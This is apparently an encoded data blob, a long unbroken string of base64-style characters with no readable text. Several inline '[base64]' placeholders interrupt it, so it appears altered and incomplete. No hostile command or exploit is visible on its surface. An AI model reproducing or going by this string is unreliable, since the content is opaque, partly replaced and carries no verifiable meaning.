acx7m2Wt6qLRPKeNqH+tdbz93nWVzEkYfZS4Ml+6C0MGGATD8GPawiD0HDzBQoPqg6xk8wA/Ariq/xeIHX+fAF2abcVjO4seznj0HMki2v5W1bH8DFGA0C4haAt5sZzuCrc7GhAIY/5IJnEJCUo+StNsjZXMB9BTS04Br2+Iat7hmEsDZ1KYnpqDpKwKQgUTHhpOkGPSgpWHEK0Qhiib0sCiYiMRVlOgPAQAjFk+kClXgYZRHCeCKgqhDFj3KxcNFQ6Q72FReRErGaHQDVGpsQhr70kbHsO2NrFoo52g1mc/[base64]/RWnpkEKfQIVD6qjjXDsjBSZYMspsaOdlD9MHDsgTvhFOc42jqfV63zO7GqeDvvdrFZ0/qeVMoHekHmJLvgmp4ADUMD+eIxXvmVH7VCDz5IFl9g/ZqgYdi1yspBxsY09L73UbwYABLQOeSXrWwhhz4eCvnH6eNl0pIWRqj/dVE0YbY/ArJcGsaYXwJ1NFue4VlMdeaZznMLNCUB2hiA3u3PvVToQx+anmEKE0EEgABpTxszlOFDNwRgJ58cqr0+qUdRGp02QJBCNKQwzXaP4LahoHq8RvlnKnKo3psU6lGwwMosAic4wNgX1okb3F70skX9suW/ZcQ1px73a8RQ7jEIQPBjampTnNLRjrbqAOioPZqhnuaP2Sbk62qzYWYxMjiihTIkr/UMrnb1fGAlHrxXH295txiU8YGPjBHe7xw3T16t1J4r+TPlGvfbPXBdzwE4SfziE4+tm3Q4GvSDVub3xxnzWbJ3Wu8t6OSLxm3N/SsFvv3+gByZyfGy/4Mo+UwG/e/8AIyZ+hlEMmmggEcUe/+da4tnFNQ/z/XfeZ9hZiSY+7//[base64]/[base64]/GGRD2U1M4VJgnAhamebRxG4ekG7PDG9EyLVhVLdhieuNXTOESLtyhHZp0Vq53PPuRb6pkkRiJh3vFh/axYzy2LwPXe/VBZXLFA4m4iSiZkiq5kizZki6piDfAAzAHdF2iJaYYXEj/l4pXk5OruA/lgAkFIAQd8AqjQQqSNwJpMwKkoCdNgA6gYAceEJUeQAGg8Agy0ARdQBkc2AGkkAVd+YGag4xfQUUPBRX+wAXOyCY/wQXdyAqC02vLQDdEwQXilRVatEVb1GuYYoOxII6BRxc8CJjd8F/oMJh0wQZsEIR8cRjuOGzDpg1JWFM1JY9q83gONnmjE2G8Ym1EZVSAVEhc6IXM4iwfFi3AgVUidi28s3Djxy3ckXptuHpuOJHmQm8biW/wcWOzl0r9Zh7W032AyG++pwzx0AAveZzImZzKuZySuAszGYAESIqqmFuoeIqqmHQ9eZZK2ZVZ8ApGuZTMFXaT/+AKVekBmXCe50mVN0QZXeeKXMmdXskIojACaskoszALGOiCVNQoYxEU0GgosbAMsMCC6eBDAtBrs1AO4hV3gqAIdOdR02hfdjEXesdSilOY//VfZtQEbDB4vHYqkYN4mJNgj9GEN3UZHMiBUoiPQHV5f2QIWuiP3CY7sxNVjRQc9lBmpFd6ybSG9fIcsAmR8FZ94yKk5MJitQl9CJdjbZWRvBl8qIRxGnBXVLofIhkgpXQAxsmcXNqlXvqllfgE7eBbUkOTBTid1klcp4idWDMQ/nBPQdmVCMVcrmgavUAB5mme6Jmn6JA2jFAAdTArRtkBWdCdxNhdE7WLqZAKuv+4i7kQl/BQFS64DTuQCyKICqlQaTgBRT2xDDtgjX5jl9vIRX/BjSXld39JjoGJF+iADstQmIdJjnzBa4t5eI2pAsImmSX6eDhlR3fUATwllBE2VLzSBqpzhfz4BhYGmpzHYc0CVYwkWuWWmtjyV87xo8ODpA8pLismm7Q5Ls2nb+JabzU2Yweymxqpff4icAVXIPHAA2Aar/I6r8wpk9DpNN5kgDqJpmpaii9EEPBgi64Ii0fpimH3C7egp+h5nnbwCFKpCqAwpwb7nd1ZqK9gOt2ADk1kRZsKC4oQDcAADOhQE5MaC5baE6iACix4E48yRRZ4oKAKX9ooOBGqX+D/[base64]/NJd040PbIAi5IAiRIACK0FGC4yk7gLM4ayl6saFssaps4aqFCauCp5gxVYRGe7SsQpl0pJUPdivT1lM/RYX6qBrIqm0Zhixd/+isYchIp/lI55ZugWVJmOSavfSjQ6q23woezZcu1KOHUAp8txd7stdK3Ndj56C39hEPTHCJDcADJvmSMckDn7CICXySyNmJNxDBo9C3mmjA8GqJBXzBkJjAW7rBEfzBIBzB/QDBIQzCAQCJPDCmZIqvQHc1LYyTiYum9GQm/oAJTeCKEIhQb3ALlnueHvAIoKCw6NkCHtALvQC5CFWxWfAZouA1X0EVOIGWwDBdsSADfsIFqaCWI8gosIB17eUOsWAVDXqXXlSDsAZgZLQMGTuY6JizQWsqAhaizwtH4bCrDOY5oOOrPAWsHihhlkdUwqKs/hiaiDQ7z1KQj4SQ1f/6MQunvgyyvu37kGgbm/F7Lu1xcMMnStGzpHJ7e8HHvwJ3V3k7kuahC5eoAT7yCSUcwpFIwh+cCDryBK+sI4jIyo5ICCCcCA2wyxlswM/[base64]/vG3c1nm/QJoEaTteIFpmWHroq0zXOrbOAVY+aqTGo62dpB/7JlfoocnDZx53+Lb52xxSxtT96wwZJyAHMA8UTImEcCQ6AiRAR83SAM2NeANknUA+QnNjLdZl3SOOuMxl/dZtbddibcEH7IgNoCPcrIgzqcxH0sw+gtaNyAOFrdc8QA1n3Q9qLQ0ZoNjnAHN/7djQ8Jy7la+3RZ37irj8CrBneTZz6nW9ULnwfJ5VubAtsNow0AKZ0Au30Au/4J2bBouaIwr/ORbK2F5NtBXAwEOKYGpvc0XbUA2qVhQCsANZwbv0FQtsQI5zARgYvdEa3ZRtjBdrjKF/GbSNA8e//2arwTaiiREZTUiZeQR5Lw2swpqPLqoa/CgCghwb/9h544vIIbajJBJY+i222OqQvwObRPqa36HU4kHg5KGkBkfV69K2+OvJcgvKf+gf/3uRATwPlhgAGfB/M/mc/mfYi0gIvMzLTwBzPCDiMPcEvIzYzHzYJG7BKN4A53AkqnwDJ0zAPlLZYj2JuBzBGW4MH9wPIB7iI24M5xDiDbDAi2ivc93Y2OzjjdgAR1LZ/cAOKpwk4Xx0/gpciwtcNMwFNyyMpPAGeGC5rr3amfDD87zam9sCcIAHa3ALb+Cd0mbbdaAKEZCMUxQW9zTF/oAOMkDQsXDQ3xVRVJQ3UxGgZv/B3GvBoXiRKRWd0cULvGkBq60KhCYVYHFs0m3EeAo2Ryt9R3akGVKYK1PIK6hxrKvROsTyGsgCvsnSLDkNrVOFo7mjO0BdYvq9IJBcfdkqkfDrSQYuv+XR4HA7iEwqiLhJ7HIFcFm9HwAjIOfa1ZV4Axne2JD4CT7yBJio1sbQwY/twFBuDJio4igZ7pUd2JII5TNH1o7N4XDN4dCs5Cx+zTf+5NsciddQ5URHzuMMQ6QIw2gK2uUg2gnFw+jZ2ufp2pngsKpd5q3d2q6NB72Az+85AnVAATAwDf1MFvCACrngD/QgA12ACamADzfxNhHFN1MxjVkxKb3r3DXo3I//3neBgaqA6V8fjRfiiOmGYXhFeBhNYGDRu6udg947Baw9NaxS696sE9+wQRuF3GFb60jnAEkct8jWupCOXC8+ylZAmtTjodQsFuznAn12GLfuseBPfeybPGR1mwEaIGVyD/dwbwUl4Oy79w59EIkg/gSTTeI1fsuT7eSR2MsGjMpEbsGIH9kGPPiPuMoR7H+Q/8Ffbe/SgOM+MolQDsw5zu0aYMEwp1i+bO2KKO+MKJPXLMyWL+X5PpOZfbjHBcMHiJ00XA6B6nSvYNqqDQOZwPsM3/Bqzuat3Qh48Aal8XQW/wit8AGaWg3OjxNaVxRVwSiWOgs7NAv30CZaZxUZ/2XoyO2Wotq70w1rNruqu0bdPviqhpmOQQhTjeNrmj5sunpTK43HoM5T0qbepf4KxgoQbQQOfFPkjaE9byrsWYihwi8MGH5l0JLB3kVk9jIi46jumcdnIZUVG1mS5MliB5StHJbS5YFiw2TCPDCspkybOG/ezImzp0+gOoXadKbMprIDKochXZp0pUqkKUdCpfl0qlWkJbRu5ar1nIaizsSOjXfARj+0adPeMCbNmLFnidSqvfHkmTRpn+bu5SHNGQ/AGdqeA8wjg1sNhQvv7WdsgbQFjiG/pfw4smXJDRj3a+D4xma3xjaP7sfjbT+2xj6jdasZbV8eak1LUwz4bv9sttIy1D7nefS1dpMpW3O8wPjx4yuQG1e+vLny5sf3Td8Hz1+5OiMKkCLVy1QmD5kytWgxvjx48eZbwCi/njwcOORvCXn1SgipAt1AwUmCxZ+/[base64]/aiadUkKU0Ud5+gkoSYMKSiylVEpK00wzReoqQ1WS6lOppLKppk5PZcnSYYjZZDS2nmmrLbdqndVWvGxl7Bza1mrNV9VIS6sBYosl9gm3eDB2WWJX26szXG+lLNpkSeP1GdQic/Yt10rrNa2+aM21VtwiGxevWZ3d6xpoKHPMGGuiW865eReQl17lqNunHOvgyY6UV8ILL73xCvZg4ILbI4899tyjpRf6XtmyFHQ8aOWDGf4TUMICy+nQHwFyiQWYWHLhQsJ6BIhlh1hiUTEWDDU0EEE2WBFAgBFHLJGNBVmJJUYWXex5xqDRQWeZbnSMZscdS9yxiSF/FBLJI4SE/7rJEY7AWslJlHzy666tnLIDLLEk+0suv8zhlTLLNFOENvZA6A2F3vxlj4i0iCgDvvHU6ByOkAnJI2pEIrSkRUc6iSZEazLqJUdbkvTQoSCdNKedWC3qKMc1bepTpzg3KimSRDX9qlGt0jQqTFmdZx5hO5PWXXdDm/W0vdxSpjANBitMMGMSq40HdUeTfRRhjad9edtp/5axANrCzS1nf33tedRu0H577okd4BPubxgFMPAD+A2ayNwlrt7k6LUX3/[base64]/6EJ4NkleVy4ozVeY5ToKtKIkGnqqN8SpJVmeRTnFFIV8WuLYkI3w0OYwxOhu+TjJlW884VmlNKw1mE6OT2epOXVnaSMdB6ArNsuSy9bOYTv7qBttLCLXBhT1jhKl5uireudr3rLfFi37yi88xmvm9+1qkHPDCBDgP/eOAD4oHBeNgDHgrYwQ7paU/DvOmeFsDHAJMARS8YQQpQPCITSLgYG/zBBRe5LEVc8Bg//[base64]/zXG6BZshjW82siKNrUBnvAa2w92pS9964smcu7FHNPGzzj6ss6A6hELA3wgPDAwZybs8Ag5yOERdvDANwPoHoals4AGWMQiPEABUGQCDuDpwSV81jJW7EAGMkAFPDpknWh0sIME/[base64]/5xY55KC8TpMLmKtkZWNXxhBifOjqFl99Y1hjKCOXpHlCW6wA5s10huEgTx7wXJObccWZXFe+JbE0awVltbwBhNhMPAKlAJzj/[base64]/5riFFvOxZdDVYx1gkjSJT9TjQudpzyVuM7xWHTNR8qQK6XwI395yX7dvmgefjvaHPMGgPkM9/Y6mgAgqzUyL9Zn5UpyjqOrzb00Ri2J9ZaYN6A3bSYNIcKlgUQIP/jrB3aIh3UQumMgjqIDOgZcQAcsunh5QKR7QAj0MwnRhm1Cu0y4hGDYuq3LBm4IwQd4gUN4hNlSmLSjLRgooBXsphakrUyjArx7qGoqmVzYgVxwB7zLu5Phu/GKBAHAKEVAL50RKR8xPCCqqBWREYxCB8ZDmiJqmvtqgvUqqVgIEmNDEqhpKWV7Kc57tmhLMCypNgYLEwd7MAk7iNVbiIaIE/+9mYiisgcOQyrBkSNBMbERw0MTI4lFQTGXaJx7w6rKwTfj2zflwzGwShWnmLF/47GCa4qDC4qbwD7lkYZQ4p7escRO0gCIAxdpeQYu47JdEJZPQAZUup3lcZeK+6u2MLNQVIyNmwv/[base64]/E+EZoCG2k8pCqEkSJoESAZOiMAy9sRE9BVuwLsopWwAjuEGTNmETNsSA1tsbNiI3PeETdBMJQNG9OnoqPGwcqXoUInuxQTxKSUS+TYGkpOAc5Ss+xkEVR5zK6UMrRHorTTosyaidxHKXubgBmkuNNxvLXeSrG/iEAeAVt3gG9juWXJwLaBnLVFrFfvgEJqAVbsE/+tsWygom/tueT2gAK7iLtmDLtXilwbCCBgCfGzi/uWAHdhC6pLOG9KGMFTCGZyw6x1hAzORMzZxGfbmOARGAR8jGFfwAcEgAEAAB1QSBb8wGcNCBEwgGEuQt9Uins+OmFVzHAgq7TPOB66Af/wPpp72LBVi4QVhAKFTDIL2LhggZLwrBKAEIkSKkkV1DPI3SIRrxKBshkabhmRMZtv26QgTQmmP7SC5UEgQYSS98kkkgsCjqAJPMEi7xEptayTM0EwkTAdUDKjihEzohKqNCBnOrw9qroz1kN9wrMT/ciRaLHHurt8spSqDYnEQ6lc5JRECUSkg8FczJiRo7qxpDOKCgxJBznmlBxVPsxK90iyeIpU6SHr5AF3JxTFgBJsbouPpry3Chy9lwlwCADbYYucmqrOfhgceAM2Oghpnbi0/QsnEh0r3YBHYoBqFbRtq5DOjY0szc0s68TDDFzPmhH+yigINZrjBQTQdYzf/[base64]/U5WrvBwTjTgYTZ/eyYBW2gz6W8VdIL+5kNHus538Yz9k6UvGgCxNstfv4wFe8b5RAJ/H4Esj5b9wkQZQrEVhkbgn6B3K+Cx2gIaeS8bJVCZ72Uz/zLTYi/1MML1MafzSMRXNXPiAD+iBRtCHQWjNNW1N2IRNbmBZOQ0DKjBBAmJBFTQ78gi73mwF/8iQ4eQnEeKCesDBBEGFZVjOgTwZFUmHg0SQOogFEOmCWQuaoSGipiE8NmADjgKabgBVjdoR8DwiGRnPJ6q881wSrBGwKXI2aDMwk5QSlFRJtSGTLzITQxCIgshV//yFOAk3otowPdETA023EUNWBCWxqIrKDRXKeXNWSyHECb1KRmzKfsNQqKxKROzWblWkQ0yKcAUKYhhXkBsFj7OsMHtLb9G+XxKmulxM7bGVVHxdfV2ytiDGuDJdYPwEmjMN77M4Kc1F0kUN/[base64]/T24hYozoBVg4rgY6oPXVzKgW9o1DZvT78w2XdKkOS0EkZvmFQSgylXH+LXMntsR77MWv9Nx0jUZ8AXcfCq7eYuLIkjXWdC4alXbSAV3XF0eTJDf+6nCxpcCzZWeNg2t1smR3hZTNWdN1pwQ0UtR3SgEziCDosvYzKuEzL5NKMrV6NNYYxxV5/kAEn+ICLGQQHQAAHEF82XU1v5IYXoIII6GQqeIFxfAAq0Ic9bUfyMAAj4IUQSALauphIIJCDRFSTIZCRObVEvbsBhrV9hOW+QxAF7oJZiNokfBqKepGa4RkHrkgXua+rPcKnaSIdQpLKm7zyBDAvTFsR/hoCkxJpSzDSszYy0am6FYE1aRM0ihM40ZuhwoBfxWECPTceFpSfPNZ120O0kjfEzZzM+VDi8wlCJAaZgFwojlwPlVyCjtzRqUpGOpVwJSQtLjkZ/d00fkv/QngLZSDjxlBdurDdM47dKLPj5BEsj+6+jUbRFMUewNq+6VGyOCaNa2AH5QVk5o0M6H2L6X1e6LDpztzpB1xk+nFkSKaCKWgCB6jkNQWBo34BDpCtHjiYg1EFA4iAB+AGUX40+ICP8pCFS6CBH1iDJFiuDwgCf4AHfDCQ/mWFASE1AQbgaDg1gUyhZUBgEBLUZWCDmxm8FCE8H0FmKgSaFmGFq20ZT20REZFCUdVIyQMSlDoSZHuiDh6BBCBJtQXhKHJbb9aiMhQTW3UbuEkTzzbnNJKTodKwYD2qwLHDeS7cn/Rhn+w9fN4jfX5WRlHiGGNig4bKGXPigZ7c3L5t/yleCizGiYeGlcMw2NzVaHWNjIqzgtbIAORJ3S+mC3OpY2qZlTWGFjiGSzS+VxYNgPAJwOCRpWG5xYcrF5a+HjmeUnZARp/judCoTJwWrTD9zC/1TOudjuzV3g9Igh5wAB/wARVgg9ZcTW+IAFU4mA9YhECgAiwYAhIEZXD4Bm84BNvMTQ/gaq1eZRhohSQQa3+wRw1ZmVNLB1LDZQKpoQXB2n2UGRY6kFhwh5tRBIlKQk7Fr2I2kYOiyLzWmWUw7BOBvGcuNgQABmh2ovS8ZpIEQ/mUVZqaVRZemzaw1TPZqQnDW7xhCAwbqqKSvb9RB2T4sNSeZx+uZ0JBMUDMCf9HaTHZzjdJbJWAllx+rlw5N2I5n/Om/NBNCe5WGe69IAT1g4vVkGj4CwDmhotgpCwbBeNkactj2W6Lm1035uiWvlGQPtHz1kXU4L5J3wxjtNI/nszKxFh3me/nzViNdUCf9odUMNMP0IZHCKdFqIKjBoEXiC0OwIKprgEJiIFufFM4/QYKRxgPCIEruIQzkIUfgGQOB05/UNp7QikuWKH/KHG8Y1RBeDu4m+uZiYVgvhn0SsJRRez1auCaEewcGZFp6HELHqlSVewlApIuTFts1o5truyxcdvRA+cu+gKdghs2SZPVs5saxjDYC1Y6/PLak+fVxr3B9cl2W4qp2mf/iYfWGLsJgCaKsch4jd94ju94j//[base64]/vI/wpJ9YyiL3Q2bp7PE67PMgyTuaXb1PspNrSwGh7t2HsjeD7Q/zBfeNVW0MSJ+NnGc2j9Z3+u0Dzn3ORPfqVUfuc/AORrfuh/[base64]/QmmuyyagMQClv+xWuY4WrQmbNhAphwZ8mHI0VjFimVZs+Nl05Z1Ew15WjTUTSJPa+LaNQIEO0bERtAEwYjcs4/kLoC794gCwYNPKlCg+KQOHZInF9JByCQh0qXnePWlDXbsItq8MbRHxJs3FfZU+IXB/HkMWjJksNfe3jl7yOYjU/fs/n1qyvbzV1asv3/9/TdggMUcYKCBwxx4gILDKFhMgw4yGOGEEzroIDEXYqhhhsN06CGHGoI44oYllvihiSKK2CGKGc4zT0Qx8iDNSMZYMUqMD91AY4093gDRjDQK+YwVn+R4wxPPHOSRNNI0kGNBIvHYI5VCGvMkkDTyEACUXTbgEZZdzuj/UJdRGkNQmV9aOZKWZk7JpEdlMsFOPNYoQI0Cd2ok0kcj8clnSiudJCihJxkq00w12aTII6BMgcAhiwQCxhgOJIDNIWcgRYUHHmTSQgswZLJGIGc8AI434GSjCRUGGIAUDT+ERUMDSZz1QQjeJMZFYNvAMpg/0eC1F7F9cSFAr3UVto1jiQmyWDShZTbNDmywkhpkTTQWbWWeafZttNKahtppl0Vm22071EZbbLPl9q4K7wo3nHDG2WtcBwUot69y0wmRw79f5JCDLTlk14YhbYhgyBt7NFwBxBCnh4F67NlzsXzxlTAffvcB+HGA/P0XMoHKDGOyfwueTGGDDCbI//KFFlYYM4oSsjhihjmfiPOGN/PcM4g6+6yzhy+mqVAiP5bZDyELOb0QIRA1kJBCNyi9NCE3LHQjlE0//TXYDVzdzydiLw3lJzzwYGSaai99g9phQql12Ing6HXYckdESBrXQNMkRwtIA6hIhX+EEkokgWQooS+5hKii/sDjTx0y8BFBD54iQcUYCIDwAhVUhOEIBYyG6gEFHvwQyAPZuO66VhRQAc4DjoglSwNOtNBDErnqtSyvei2TSx3E8gWLALxWE5eydHGB2LECzNJYaN+ysVq232YGWWeYgRbuaKWRi+1q5b9mm2ztrjuCu/K+S+8IxQVXADbHHbecctE95//vdNVdl9123lCE8DRMPOQxzx4opgUMtOc9zYgPfUqgDmR07Bkg28/IQiYgDAboZAtCmYKUwaARQmiEEjphhExkIQ3NDEMTIgaDPjS0BvnsZzeT4YVw+LOiLeFsPvwhEIMoxCESsYhGPOIQeSGMazADcICjUp/6tDiPLK5QVmQc5GgimJv4gwtN8FQqPgWHM/ggAUahwgNUoQoZgCITmVCFAUr1Ah2AQwIOcJ0OOBACKtTgAbOSRRyQsLsPfCACfFmWXgSQi7wYT1nI4xWwlFUPQUSjL4k5jLi+hy1zYXIzk/nMtMIlLdRMg5TZUg260ncb2rjmXe37zXCAY7/66av/[base64]/bGB64mxMJ73nNM+ERDSlKWLzKwuY1rZoO+ERzhN7yJpSzpda/i4O+WueyfdQxmCwAm7DsF/xRmeShmTIu952L0maB98CNNDVZTZPzZpghH1s1t/udBg20ZYlsYTnGSqLEh2hk6bxhZoDkWZ/NIQz0zq9nNcrazDzECEPCpT336s59SpFJLpugSxg3qJAelyeSq4Y8uhAMLoHhEJiiAhQQ0gRtnfMEDjgLcB+jAKqoaQwJEqg2SUiACerjCJSRBAz94oKW8S0IPDlGPydl0MAIY1k4tGTxipYMLrBBM8jA5iy5Ii1tLRWplsOde0EAVqtEQH2vKl0r0qTI27HsfLOdVr/nVyzjJ0Rdz+sU/6hTMlwgTwR4Y5rDyDDOux2xPM+AjH/nQp4J7/fDHBnTNwoIwZQg67P/[base64]/ONtc7vbQ7zBKHj/EVphpAEaKCiy4ATHJED16E9QbG1LmLyC1xJLECNIAAjCYYahDAIB4XjAl4GrKm+4DgRnTnOlXOeNB3BAdGcgSxk+ACo4wKBTcHACCbrY3bpwwS2FTgcs/IIP422DFVwwNGOSZ1RudbJc2oOvUzMTmtHM4DSmqeprzqfV2rjrle6T5SQIjBwE86vV/EtrG/6nnVl3p4C3TiB6KvYLDNt1w/OZYMeCDaAM9pXrBCoZiQ2rYsUyW0VmV1HNpi1jnt3Y2i26EDuI8aI0AAEIDLg73vOu973zve9+/zvgA493IChB8IMvvOETr/jF693udmfA4yN/d7vXIg1LhAYzBOfE/3Q/kZ9JRi28SSJ6g0qZp9GIxQ5SEYsEOAAEQ+Gya/4NcCx8VFWqcp1VsjGGkaLqAaF7eBgScQYYTBwGPegBDODAgXoQxqYcd4tsG1mOnkZ/L4oWzPMcLYhZyBzT2dPk9y4N3/Zqhlzlaw1T0TWb2WBVN6MmNfzGiq+iP6f+/gIYrAFYBFm/lTzkwUCuRV0DXUx8NFN9AJvWbd0GcRCxncyJIciyqcyDsMyznZ0FrojZ4dAMVRvbzdgOFc08hFbdiSAJjqAJniDdkWAa2IAN1F0LvuAIboILniAN1qAN0mAKpiAQ2IAMwqAPzuAOtmDd5eAQFqEKGiERkqAMHqEI0v/[base64]/1GAsSScNQPgeWL/ahav+zP/QlML2kHduwBd3iHeEBMAgVgxShThlmdryFgAiogA2JQPBSDOCgDOyhDNopDMVyjOBxANrLDNw5DOI6Ts12gOmLgYwlNteUMPLqdtLEDO7zIZW3/QhrgIz7e4yb04zxswmX94z8uwSYsQRr84w5uAg/[base64]/4v7DJj9oBr9KRgwUod1OJghMIzTjUcxmUfUMZDF2MMDcdhdPVM0TSPJWOM3fiM3+sfXlZgDQsiFIAg7DAM7HEByxoNyPmdyRid0Tqd0Jidz3piNUdY7ymN2UmfO2CN4hqd4vsgSiGd5zoMNxMN4CuR6tqd7vmd4sqA/zqc9AuQ/bkIf9AEAzMM19Oc18Gd/[base64]/q73C6zDEw4iiQDLAa7/2KzOgQMAOLIoKjsAKTuZJQ+YtJcPyE7v1iBoyWYzKBCzUhRYBywzgoTZUhQ84AFyewAlwAxZcwhlUxUcRFzfogQ7oAVtahco+QCDQgCzIZepkggf0QFM4olPAwQeAQ7IQBivsQCQVS2FGUrRY3zJsgyA0xiVVz3uFC1KhgrdghtN+S5ySz2vEgs7RBis1QW7s6W/0aZ+KFYEZ2C2h5llJxysQzDC2QRG0ZsNA2MMcEDHJFcUMYK+dQwTllV7pR3/oh9/uVTZyqqd66qZ6ozeC429uIzlWZ6o6LuSm6nPmENw959tZmwcOjXQ+rocOAzRE/yc9hq6sJgOqdq4GJoOEOCdzMic9Mid0Cis9KshyqiqqoqPpgm5yXoOsem7oOoNzbuu2xm7o0iPwOgM7JAM0JIPyMoPyjigzXIPyQq/zTm8yPK/1Ii/qMi8zbC/3bi/mOee83mu8iq/4MoMyCOzAoq/AwmvAoqiJlmiTiOFoaR6RRdE/[base64]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[base64]/NIAcp+rCKRkxiItTYcZKDwuh0zDnTic50qiOdF5qMhitTKQ6F8LI2xExmNBPBHmyWMyHuLD9C+w+ACrTEpDkRig6ixoSGGo+upRKpSd2E/4rsxg8lQCUBUohSGlCZykzuCElqbJKdtnoliUDJB8xzJD+kQAKomGBzm2hSVq8xOMchck6K9Ec5qkHXRj5ScZR03Jd6JMqkgk118TCqjK6A1io9xGtXCEIMZGSodrDjr3djgEaYEbtkoOCys9PsSFZyElzORCaq8uXwhEfa4hFzH6BpCjyQmUx/jMCZbAABGazZFSocAgvasuNazvAWt4ThLWewwCWAK4lgcINbenlfNkDgAOeOIRsvoB8FMkEYwrSiB/lsgQeAkYsdfLeA0ZDBByigj0scQhODmAUXMLHQ0Zjmghd0hzv+lTAMpkY30eggRT0YMY3+5rvEOeHGoP/jHOmAzDouLAA2tCPDDswwZTcUQnnKI7P1rOc98cFZfe7DMyNiwB5EM5oSk